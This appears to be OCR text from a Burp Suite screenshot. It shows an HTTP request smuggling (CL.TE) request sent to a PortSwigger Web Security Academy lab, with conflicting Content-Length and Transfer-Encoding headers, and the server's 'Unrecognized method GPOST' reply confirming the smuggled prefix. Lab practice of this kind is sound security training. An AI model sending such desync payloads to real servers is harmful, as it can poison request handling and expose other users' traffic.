 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST / HTTP/1.1
Host: acc11f391e83f10e8018715100c60011.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=oR2Xa8miAsJoj9frAaooJ1QDFav6QhTe
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"